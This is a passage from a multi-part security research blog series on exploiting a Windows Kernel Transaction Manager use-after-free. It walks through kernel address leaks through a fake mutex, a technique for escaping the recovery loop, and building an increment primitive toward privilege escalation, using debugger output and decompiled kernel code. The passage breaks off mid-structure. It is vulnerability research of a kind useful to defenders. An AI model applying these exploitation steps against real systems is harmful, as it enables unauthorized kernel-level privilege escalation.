- TL;DR

- Initial kernel address revelation

- ‘Escape’ enlistment

- Candidate functions for a write primitive

- Increment primitive

- Arbitrary kernel read primitive

- Privilege escalation

- Caveats

- Demo

- Conclusion

TL;DR

In the previous part 3 of this series, we explained how we win the race condition and replace a kernel object known as _KENLISTMENT with controlled data that points to another fake _KENLISTMENT in userland. We showed that it allows us to inject a queue of enlistments repeatedly since the recovery thread is stuck in the TmRecoverResourceManager() loop.

Now we endeavor to explain what this control actually lets us do with regards to building better exploit primitives, such as an arbitrary read/write primitive that leads us to privilege escalation. We also need to figure out how to make the recovery thread escape the loop and cleanly return back to the kernel.

Initial kernel address revelation

While investigating how to build a write primitive, and printing our fake userland _KENLISTMENT after it has been touched by the kernel, we noticed that two interesting addresses were being leaked into substructures inside of our fake _KENLISTMENT.

To demonstrate this, we set a breakpoint on the KENLISTMENT_SUPERIOR flag logic we mentioned in part 3 and then look at the content of our userland _KENLISTMENT that is being handled by the kernel:

1: kd> u

nt!TmRecoverResourceManager+0x192:

fffff800`02d75b2a 41bf00080000 mov r15d,800h

fffff800`02d75b30 44897c2448 mov dword ptr [rsp+48h],r15d

fffff800`02d75b35 eb37 jmp nt!TmRecoverResourceManager+0x1d6 (fffff800`02d75b6e)

fffff800`02d75b37 85c9 test ecx,ecx

fffff800`02d75b39 750d jne nt!TmRecoverResourceManager+0x1b0 (fffff800`02d75b48)

fffff800`02d75b3b 488b4718 mov rax,qword ptr [rdi+18h]

fffff800`02d75b3f 83b8c000000005 cmp dword ptr [rax+0C0h],5

fffff800`02d75b46 7414 je nt!TmRecoverResourceManager+0x1c4 (fffff800`02d75b5c)

1: kd> r

rax=00000000001307b8 rbx=fffffa8013f3eb01 rcx=0000000000000001

rdx=0000000000000004 rsi=fffffa8014ac5620 rdi=00000000001300b8

rip=fffff80002d75b2a rsp=fffff88003c749d0 rbp=fffff88003c74b60

r8=0000000000000001 r9=0000000000000000 r10=0000000000000000

r11=fffff88002f00180 r12=fffffa8013f3eaf0 r13=fffffa8013f3ec00

r14=0000000000000000 r15=0000000000000100

1: kd> dt _KENLISTMENT @rdi-0x88

nt!_KENLISTMENT

+0x000 cookie : 0

+0x008 NamespaceLink : _KTMOBJECT_NAMESPACE_LINK

+0x030 EnlistmentId : _GUID {00000000-0000-0000-0000-000000000000}

+0x040 Mutex : _KMUTANT

+0x078 NextSameTx : _LIST_ENTRY [ 0x00000000`00000000 - 0x0 ]

+0x088 NextSameRm : _LIST_ENTRY [ 0x00000000`0033fec8 - 0x0 ]

+0x098 ResourceManager : (null)

+0x0a0 Transaction : 0x00000000`001307b8 _KTRANSACTION

+0x0a8 State : 0 ( KEnlistmentUninitialized )

+0x0ac Flags : 0x81

+0x0b0 NotificationMask : 0

+0x0b8 Key : (null)

+0x0c0 KeyRefCount : 0

+0x0c8 RecoveryInformation : (null)

+0x0d0 RecoveryInformationLength : 0

+0x0d8 DynamicNameInformation : (null)

+0x0e0 DynamicNameInformationLength : 0

+0x0e8 FinalNotification : (null)

+0x0f0 SupSubEnlistment : (null)

+0x0f8 SupSubEnlHandle : (null)

+0x100 SubordinateTxHandle : (null)

+0x108 CrmEnlistmentEnId : _GUID {00000000-0000-0000-0000-000000000000}

+0x118 CrmEnlistmentTmId : _GUID {00000000-0000-0000-0000-000000000000}

+0x128 CrmEnlistmentRmId : _GUID {00000000-0000-0000-0000-000000000000}

+0x138 NextHistory : 0

+0x13c History : [20] _KENLISTMENT_HISTORY

1: kd> dt _KMUTANT @rdi-0x88+0x40

nt!_KMUTANT

+0x000 Header : _DISPATCHER_HEADER

+0x018 MutantListEntry : _LIST_ENTRY [ 0xfffffa80`0531ae58 - 0xfffffa80`13f3eb30 ]

+0x028 OwnerThread : 0xfffffa80`0531ab50 _KTHREAD

+0x030 Abandoned : 0 ''

+0x031 ApcDisable : 0 ''

Above we see that our fake userland enlistment has had two pointers added into its _KMUTANT.MutantListEntry entry. We inspect the associate pool headers to confirm their type:

1: kd> !pool 0xfffffa80`0531ae58 2 Pool page fffffa800531ae58 region is Nonpaged pool *fffffa800531aaf0 size: 510 previous size: 80 (Allocated) *Thre (Protected) Pooltag Thre : Thread objects, Binary : nt!ps 1: kd> !pool 0xfffffa80`13f3eb30 2 Pool page fffffa8013f3eb30 region is Nonpaged pool *fffffa8013f3ea80 size: 2c0 previous size: 340 (Allocated) *TmRm (Protected) Pooltag TmRm : Tm KRESOURCEMANAGER object, Binary : nt!tm

After analysis, we noticed this occurs while locking the fake _KMUTANT we associated with our fake _KENLISTMENT. Because understanding this leak helps us explain how to break out of the while loop the recovery thread is stuck in, we’ll jump ahead a bit and cover that first.

We noticed the _KTHREAD address associated with the recovery thread stuck inside TmRecoverResourceManager() as well as the _KRESOURCEMANAGER structure associated with the recovering state are both injected onto one of the mutexes linked lists – a list that tracks which mutexes are currently held by the process. Even after our fake mutex is removed from this list, these two pointers are retained in the structure, and so it allows us to read them after the fact from userland.

To understand why this leak happens, we need to take a look at the KeWaitForSingleObject() in the TmRecoverResourceManager() loop, being called on our userland _KENLISTMENT structure:

while ( pEnlistment != EnlistmentHead_addr )

{

if ( ADJ(pEnlistment)->Flags KENLISTMENT_FINALIZED ) {

pEnlistment = ADJ(pEnlistment)->NextSameRm.Flink;

}

else {

ObfReferenceObject(ADJ(pEnlistment));

KeWaitForSingleObject( ADJ(pEnlistment)->Mutex, Executive, 0, 0, 0i64);

Let’s assume we are working with a blank slate Mutex, meaning we can specify any of its fields, and as it is fake and in userland, this is the first time it is being referenced. The Mutex is of the _KMUTANT type:

KeWaitForSingleObject() is a huge function so we will only detail some of its internals here. If we look at some of its code below, Object is our _KMUTANT* so we set Object->Header.SignalState > 0 to enter the second if condition.

if ( (Object->Header.Type 0x7F) != MutantObject )

{

//...

}

if ( Object->Header.SignalState > 0

|| CurrentThread == Object->OwnerThread Object->Header.TimerMiscFlags == CurrentPrcb->DpcRoutineActive )

{

SignalState = Object->Header.SignalState;

if ( SignalState == 0x80000000 )

{

//...

}

E.g. let’s set Object->Header.SignalState to 1. Then SignalState below becomes 0 so we will avoid the goto branch and continue.

Object->Header.SignalState = --SignalState;

if ( SignalState )

goto b_try_threadlock_stuff;

CurrentThread->WaitStatus = 0i64;

Next we see the following code:

if ( _interlockedbittestandset64( CurrentThread->ThreadLock, 0i64) )

{

spincounter = 0;

do

{

if ( ++spincounter HvlLongSpinCountMask || !(HvlEnlightenments 0x40) )

_mm_pause();

else

HvlNotifyLongSpinWait(spincounter);

}

while ( CurrentThread->ThreadLock || _interlockedbittestandset64( CurrentThread->ThreadLock, 0i64) );

CurrentPrcb = Timeoutb;

}

CurrentThread->KernelApcDisable -= Object->ApcDisable;

if ( CurrentPrcb->CurrentThread == CurrentThread )

DpcRoutineActive = CurrentPrcb->DpcRoutineActive;

else

DpcRoutineActive = 0;

_m_prefetchw(Object);

ObjectLock = Object->Header.Lock;

HIBYTE(ObjectLock) = DpcRoutineActive;

Object->OwnerThread = CurrentThread;

Object->Header.Lock = ObjectLock;

In this case, CurrentThread is a pointer to the current _KTHREAD associated with the recovery thread being stuck in the TmRecoverResourceManager() loop and so the code sets the Object->OwnerThread to this thread, which is exactly what we were interested in.

Next, our _KMUTANT* (Object) is inserted into the owner threads mutant linked list (_KTHREAD.MutantListHead), and it happens to be the case that after insertion:

- The Blink entry will always be the _KRESOURCEMANAGER structure associated with our resource manager, as it was the last mutant locked.

- The Flink entry will point to _KTHREAD.MutantListHead, which is the head of the mutants held.

MutantListHead = CurrentThread->MutantListHead;

MutantListHead_Blink = CurrentThread->MutantListHead.Blink;

Object->MutantListEntry.Flink = CurrentThread->MutantListHead;

Object->MutantListEntry.Blink = MutantListHead_Blink;

MutantListHead_Blink->Flink = Object->MutantListEntry;

CurrentThread->MutantListHead.Blink = Object->MutantListEntry;





The following diagram illustrates this leak into the MutantListEntry.Flink and MutantListEntry.Blink fields of the _KMUTANT which also contains an internal _DISPATCHER_HEADER member defining it as the MutantObject type.

In conclusion, by having our _KMUTANT linked into our owner threads mutant list, we are able to leak the addresses of two important kernel structures, which we will rely on later.

‘Escape’ enlistment

The previously detailed initial kernel address revelations turn out to be very valuable. Remember that we previously didn’t really have a way out for the recovery thread stuck in the while loop in TmRecoverResourceManager(). Recall that this is the loop condition:

EnlistmentHead_addr = pResMgr->EnlistmentHead;

pEnlistment_shifted = pResMgr->EnlistmentHead.Flink;

while ( pEnlistment_shifted != EnlistmentHead_addr ) {

[...]

pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink;

}

}

}

The kernel will keep referencing some Flink value that we provide for a fake _KENLISTMENT we craft in userland, which is typically a trap enlistment or primitive enlistment as we detailed in part 3, though we have not yet defined what kind of primitive enlistment we will use.

Unless we know the address of pResMgr->EnlistmentHead, the recovery thread will be stuck in this loop in the kernel. One exception to this is if it’s possible to cause the resource manager to transition to an offline state, but we won’t discuss that here.

Fortunately for us, we now have the _KRESOURCEMANAGER structure address. So now, we simply calculate the address of EnlistmentHead inside this structure. When we finally want the recovery thread to exit the TmRecoverResourceManager() loop, we inject a new type of enlistment that we define as an escape enlistment. This enlistment has the NextSameRm.Flink member set to the leaked _KRESOURCEMANAGER.EnlistmentHead which allows the recovery thread to exit the loop and finally the kernel.

This is a nice milestone to accomplish even before getting code execution, as it allows you to trigger the vulnerability multiple times cleanly on a machine without rebooting which speeds up a lot when developing your exploit. It also helps you solidify a mental model for everything up to this point.





The following diagram illustrates how the flow from initial use-after-free to escaping the loop will actually look during exploitation, with the use-after-free enlistment referencing some initial trap enlistment which tells us we won the race. This trap is eventually followed by the injection of one or more sets of primitive enlistments that allow us to manipulate the kernel, followed by trap enlistments that let us process the results of the writes (if necessary), and finally an escape enlistment.

In the diagram above LWP refers to "Limited Write Primitive" which we will describe in the rest of this blog post.

Candidate functions for a write primitive

In looking for a write primitive we have a limited number of options. This is because all of our opportunity comes while the recovery thread is running inside the TmRecoverResourceManager() loop. We need to identify which functions operate on our fake userland _KENLISTMENT. We will discuss which functions we explored but did not use, and the functions we chose for our final exploit.

We will explore the following five calls part of the TmRecoverResourceManager loop:

while ( pEnlistment_shifted != EnlistmentHead_addr )

{

//...

ObfReferenceObject(ADJ(pEnlistment_shifted));

KeWaitForSingleObject( ADJ(pEnlistment_shifted)->Mutex, Executive, 0, 0, 0i64);

//...

KeReleaseMutex( ADJ(pEnlistment_shifted)->Mutex, 0);

...

ret = TmpSetNotificationResourceManager(

pResMgr,

ADJ(pEnlistment_shifted),

0i64,

NotificationMask,

0x20u,

notification_recovery_arg);

//...

ObfDereferenceObject(ADJ(pEnlistment_shifted));

//...

We will keep the KeReleaseMutex() call for the end as it happened to be the most interesting one but we will first go over the others to show our research process.

ObfReferenceObject()

This function is called on our fake userland _KENLISTMENT*. The function is very straightforward and doesn’t provide a lot of opportunity for abuse. Our fake userland _KENLISTMENT is indeed prefixed with a fake _OBJECT_HEADER in userland, so it is a candidate, but there is not a whole we can use it for:

LONG_PTR __stdcall ObfReferenceObject(PVOID Object)

{

_OBJECT_HEADER *pObjHeader; // rdi

pObjHeader = CONTAINING_RECORD(Object, _OBJECT_HEADER, Body);

if ( ObpTraceFlags pObjHeader->TraceFlags 1 )

ObpPushStackInfo(Object - 48, 1, 1, 'tlfD');

return _InterlockedExchangeAdd64( pObjHeader->PointerCount, 1ui64) + 1;

}

We could try to abuse ObpPushStackInfo() here potentially, but it didn’t seem particularly useful.

One other quirk of targeting ObfReferenceObject() in general is that there is an unavoidable call to ObfDereferenceObject() later in the TmRecoverResourceManager() function, so we would have to compensate whatever we do with some additional complexity to ensure it is safe for the later call.

KeWaitForSingleObject()

As we saw earlier in this blog post, this function is passed the _KENLISTMENT.Mutex which is a _KMUTANT structure inside our fake userland _KENLISTMENT, so we control the _KMUTANT content too. KeWaitForSingleObject() is a fairly complicated function (~900 Hex-Rays decompiled lines), so has some interesting potential.

Similarly to ObfReferenceObject(), there is an important caveat to remember. Later in the function, before we make the recovery thread exit the loop, we must also have this same mutex passed through KeReleaseMutex() which expects the mutex to be a valid-enough _KMUTANT. This greatly limits the number of interesting code paths that we could potentially abuse in KeWaitForSingleObject(), as anything we manipulate should be done in a way that is safe in KeReleaseMutex().

Because of this KeReleaseMutex() safety limitation, we chose to look elsewhere.

TmpSetNotificationResourceManager()

We originally assumed this would be the best candidate for exploitation, in part because it is simple to analyze and it handles structures we are already now well familiar with. This function is passed the _KRESOURCEMANAGER and our fake userland _KENLISTMENT.

This function queries the associated _KRESOURCEMANAGER structure for the _KRESOURCEMANAGER.NotificationRoutine function pointer, which is typically unset. If we were to go the route of eventually getting code execution, this would be a useful candidate for eventually achieving code execution as it wouldn’t be a function pointer used anywhere else on the system. However, we are still looking for just a write primitive.

This function calls KeWaitForSingleObject() and KeReleaseMutex() on our _KENLISTMENT‘s mutex as well, but if we want to abuse those, we may as well use the ones in the caller’s function.

There is one piece of code in this function that looks especially promising and we originally thought we could make use of it. Below we see that the pFinalNotificationPacket pointer is fetched from our fake userland _KENLISTMENT. We could craft a completely controlled pFinalNotificationPacket notification structure, which would be loaded from our enlistment as the excerpt shows:

pFinalNotificationPacket = NULL;

//...

if ( Enlistment )

{

bIsCommitRelatedNotification = Enlistment->Flags KENLISTMENT_SUPERIOR ? NotificationMask == TRANSACTION_NOTIFY_COMMIT_COMPLETE : NotificationMask == TRANSACTION_NOTIFY_COMMIT;

if ( bIsCommitRelatedNotification || NotificationMask == TRANSACTION_NOTIFY_ROLLBACK )

{

KeWaitForSingleObject( Enlistment->Mutex, Executive, 0, 0, NULL);

curEnlistmentFlags = Enlistment->Flags;

if ( !(curEnlistmentFlags KENLISTMENT_FINAL_NOTIFICATION) )

{

pFinalNotificationPacket = Enlistment->FinalNotification;

Enlistment->Flags = curEnlistmentFlags | KENLISTMENT_FINAL_NOTIFICATION;

}

KeReleaseMutex( Enlistment->Mutex, 0);

if ( pFinalNotificationPacket )

goto b_skip_allocation_;

}

}

Let’s assume we set pFinalNotificationPacket to another userland structure we control. The pFinalNotificationPacket pointer is not NULL, so a pool allocation is skipped, and at least one fully controlled value (key) is written to the pointer, which could be useful:

pFinalNotificationPacket = ExAllocatePoolWithTag(NonPagedPool, alloc_size, 'oNmT');

if ( pFinalNotificationPacket )

{

b_skip_allocation_:

if ( Enlistment pRM->NotificationRoutine )

{

pFinalNotificationPacket->enlistment = Enlistment;

ObfReferenceObject(Enlistment);

}

else

{

pFinalNotificationPacket->enlistment = NULL;

}

pFinalNotificationPacket->EnlistmentNotificationMask = NotificationMask;

pFinalNotificationPacket->key = key;

pFinalNotificationPacket->guid_size = recovery_arg_size;

pFinalNotificationPacket->time_transaction = time_transaction.QuadPart;

memmove( pFinalNotificationPacket->enlistment_guid, enlistment_guid, recovery_arg_size);

KeWaitForSingleObject( pRM->NotificationMutex, Executive, 0, 0, 0i64);

pCompletionBinding = pRM->CompletionBinding;

However, if we rewind and check some prequisites to reach this code, there is one big problem: the only way for the Enlistment->FinalNotification to be used is that NotificationMask has one of the flags set:

-

TRANSACTION_NOTIFY_COMMIT_COMPLETE

-

TRANSACTION_NOTIFY_COMMIT

-

TRANSACTION_NOTIFY_ROLLBACK

TmRecoverResourceManager() explicitly sets the mask to TRANSACTION_NOTIFY_RECOVER_QUERY or TRANSACTION_NOTIFY_RECOVER before calling TmpSetNotificationResourceManager(), which we cannot control. As a result, abusing this code appears to be a dead end.

Furthermore, in addition to the controlled value that we could write, there are a number of non-controlled values being written. Even if we could use this write primitive, we would have to be very careful where to write to avoid side effect corruption of important values.

ObfDereferenceObject()

This function is passed the fake userland _KENLISTMENT* as the Object. The memory chunk for the Object holds a _OBJECT_HEADER before the actual object type (_KENLISTMENT in our case).

ObfDereferenceObject is a very well known function and related exploitation techniques have been described in the past.

A result of these techniques is that it has slowly been hardened by Microsoft. One older attack targeting this logic was to provide an invalid _OBJECT_HEADER.TypeIndex of 0 such that a userland pointer inside the ObTypeIndexTable was used, which in turn allows a function pointer specified in userland to be called.

This is the code for our Windows 7 x64 target:

pObjectType = ObTypeIndexTable[pObjectHeader->TypeIndex];

if ( pObjectType == ObpTypeObjectType )

KeBugCheckEx(0xF4u, pObjectType, pObjectHeader + 0x30, 0, 0);

if ( pObjectHeader->SecurityDescriptor )

(pObjectType->TypeInfo.SecurityProcedure)(

pObjectHeader->Body,

2i64,

0i64,

0i64,

0i64,

pObjectHeader->SecurityDescriptor,

0,

0i64,

0);

This has been mitigated in Windows 10 by Object TypeIndex field encoding, SMEP, and a non-userland address at index 0.

We wanted to find a mechanism we could use from Vista through Windows 10, so chose not to attack this, as the hardening on newer Windows 10 seemed difficult to bypass, especially without already having an arbitrary read primitive.

KeReleaseMutex()

In the end, it turned out KeReleaseMutex() was the best function. At first, we selected it because we were working from Windows 7 and we saw an easy mirror write primitive to use. Unfortunately, that primitive was mitigated in Windows 8 and later, but because we already had a solid understanding of the internals of this function, we were able to find another, albeit more finnicky, primitive.

The call to KeReleaseMutex() in TmRecoverResourceManager() we will be targeting is the one below:

enlistment_guid = _mm_loadu_si128( ADJ(pEnlistment)->EnlistmentId);

transaction_guid = _mm_loadu_si128( ADJ(pEnlistment)->Transaction->UOW);

KeReleaseMutex( ADJ(pEnlistment)->Mutex, 0);

if ( bSendNotification )

{

First, let’s take a look at what our Mutex is, which in our case will be a _KMUTANT:

struct _KMUTANT

{

struct _DISPATCHER_HEADER Header; //0x0

struct _LIST_ENTRY MutantListEntry; //0x18

struct _KTHREAD* OwnerThread; //0x28

UCHAR Abandoned; //0x30

UCHAR ApcDisable; //0x31

};

It’s also worth seeing what the _DISPATCHER_HEADER structure looks like. Note that we’ve simplified some of the union fields below for readability and only include the relevant fields for discussion:

//0x18 bytes (sizeof)

struct _DISPATCHER_HEADER {

union {

struct {

UCHAR Type; //0x0

union {

[...]

UCHAR Abandoned; //0x1

UCHAR Signalling; //0x1

};

union {

[...]

UCHAR Hand; //0x2

UCHAR Size; //0x2

};

union {

[...]

UCHAR DpcActive; //0x3

};

};

volatile LONG Lock; //0x0

};

LONG SignalState; //0x4

struct _LIST_ENTRY WaitListHead; //0x8

};

In order to construct a useful exploit primitive we are going to have to construct a fairly complicated set of structures and associated values, some of which differ across OS versions, so we will walk through our approach once on Windows 7 only, just to make it clear how to work these things out.



The following diagram illustrates our first phase, where we have some fake userland _KMUTANT (inside our fake userland _KENLISTMENT), which will be passed to KeReleaseMutex().

The KeReleaseMutex() function is just a wrapper for KeReleaseMutant():

LONG __stdcall KeReleaseMutex(PRKMUTEX Mutex, BOOLEAN Wait)

{

return KeReleaseMutant(Mutex, 1, 0, Wait);

}

Increment primitive



In this section, we will dive into the following calls in order to show how to trigger an increment primitive and how to make it satisfy certain constraints in order to avoid crashing and safely exit:

Avoid RtlRaiseStatus() in KeReleaseMutant()

One important thing at the very beginning of KeReleaseMutant() is that it sets our IRQL to DISPATCH_LEVEL, which means we need to try to avoid a page fault when the function accesses our userland address.

pCurrentThread = KeGetCurrentThread(); ApcDisable = 0; CurrentIrql = KeGetCurrentIrql(); __writecr8(DISPATCH_LEVEL); CurrentPrcb = KeGetCurrentPrcb();

The solution to avoid this most of the time is to ensure that all data referenced in userland lives in a single page, to reduce the likelihood of the single entry being flushed from the TLB.

Next the logic is the following:

if ( Abandoned )

{

Mutant->Header.SignalState = 1;

Mutant->Abandoned = 1;

}

else

{

if ( Mutant->OwnerThread != pCurrentThread || Mutant->Header.DpcActive != CurrentPrcb->DpcRoutineActive )

{

_InterlockedAnd( Mutant->Header.Lock, 0xFFFFFF7F);

__writecr8(CurrentIrql);

if ( Mutant->Abandoned )

Status = STATUS_ABANDONED;

else

Status = STATUS_MUTANT_NOT_OWNED;

RtlRaiseStatus(Status);

}

++Mutant->Header.SignalState;

}

The Abandoned flag is not controlled by us and will never be set, so we are forced into the else condition. If we do not pass the first nested if condition, we will hit RtlRaiseStatus() which will BSOD. Otherwise the SignalState variable is incremented.

We need to ensure that somehow Mutant->OwnerThread == pCurrentThread. We actually showed earlier while explaining our initial kernel address revelation that TmRecoverResourceManager() calls KeWaitForSingleObject() on our _KENLISTMENT.Mutex, and also showed that it is setting OwnerThread to our current thread. So we see this constraint is not a problem. That logic lets us avoid the RtlRaiseStatus() call in KeReleaseMutant().

It is also worth noting we saw in our initial kernel address revelation analysis in KeWaitForSingleObject() that SignalState is decremented to 0 for a time. However, after KeReleaseMutant() confirms the OwnerThread is set correctly to the current thread, it increments it back to 1:

if ( Mutant->OwnerThread != pCurrentThread || Mutant->Header.DpcActive != CurrentPrcb->DpcRoutineActive ) {

[...]

}

++Mutant->Header.SignalState;

This re-adjustment of SignalState is important for the next section.

Safely ignore safe-unlinking on Windows >= 8

Next, we hit the following code and enter the else condition, since our SignalState was just set back to 1.

if ( Mutant->Header.SignalState != 1 || SignalState > 0 ) {

_InterlockedAnd( Mutant->Header.Lock, 0xFFFFFF7F);

}

else {

_m_prefetchw(Mutant);

ObjectLock = Mutant->Header.Lock;

HIBYTE(ObjectLock) = 0;

OwnerThread = Mutant->OwnerThread;

ApcDisable = Mutant->ApcDisable;

Mutant->Header.Lock = ObjectLock;

//...

MutantBlink = Mutant->MutantListEntry.Blink;

MutantFlink = Mutant->MutantListEntry.Flink;

MutantBlink->Flink = MutantFlink;

MutantFlink->Blink = MutantBlink;

_InterlockedAnd64( OwnerThread->ThreadLock, 0i64);

Note that this code uses safe unlinking on Windows 8 and later, but as previously noted, we happened to do most of our reversing on Windows 7 so it isn’t shown in our excerpt. The main point here is that our _KMUTANT is removed from the owning thread’s MutantListEntry.

Our first requirement towards finding a write primitive comes in tandem with the initial kernel address relevation we already used:

-

_KMUTANT.Header.Type = MutantObject

-

_KMUTANT.Header.SignalState = 1

-

_KMUTANT.MutantListEntry = Legitimate links (automatically set by KeWaitForSingleObject())

-

_KMUTANT.OwnerThread = Owner thread (automatically set by KeWaitForSingleObject())

These _DISPATCH_HEADER prerequisites are reflected in the following updated diagram:



After unlinking the previous _KMUTANT.MutantListEntry entry, KeReleaseMutant() is going to attempt to process another linked list, this time the _KMUTANT.Header.WaitListHead. The wait list here is effectively a linked list of threads that are blocked waiting for the _KMUTANT to unlock, so that they themselves can lock it. In reality there are none waiting, but as we control the entirety of the contents of the _KMUTANT, we can specify an arbitrary number of them. Let’s take a look:

WaitListHead_entry = Mutant->Header.WaitListHead.Flink;

Mutant->OwnerThread = 0i64;

if ( WaitListHead_entry != Mutant->Header.WaitListHead ) {

CurWaitBlock = WaitListHead_entry;

do

{

CurWaitBlock = CurWaitBlock->WaitListEntry.Flink;

Flink = CurWaitBlock->WaitListEntry.Flink;

Blink = CurWaitBlock->WaitListEntry.Blink;

Blink->Flink = CurWaitBlock->WaitListEntry.Flink;

Flink->Blink = Blink;

if ( CurWaitBlock->WaitType == WaitAny ) {

if ( KiTryUnwaitThread(CurrentPrcb, CurWaitBlock, CurWaitBlock->WaitKey, a4) ) {

bSignalStateIsOne = Mutant->Header.SignalState-- == 1;

if ( bSignalStateIsOne )

break;

}

}

else {

KiTryUnwaitThread(CurrentPrcb, CurWaitBlock, 0x100, 0i64);

}

}

while ( CurWaitBlock != Mutant->Header.WaitListHead );

}

Above, if _KMUTANT.Header.WaitListHead.Flink does not point to itself, then an attempt is made to notify a waiting _KTHREAD that the _KMUTANT is now available. A waiting _KTHREAD is represented on this list by a _KWAIT_BLOCK (CurWaitBlock), which will typically point to the associated _KTHREAD:

//0x30 bytes (sizeof)

struct _KWAIT_BLOCK

{

struct _LIST_ENTRY WaitListEntry; //0x0

struct _KTHREAD* Thread; //0x10

VOID* Object; //0x18

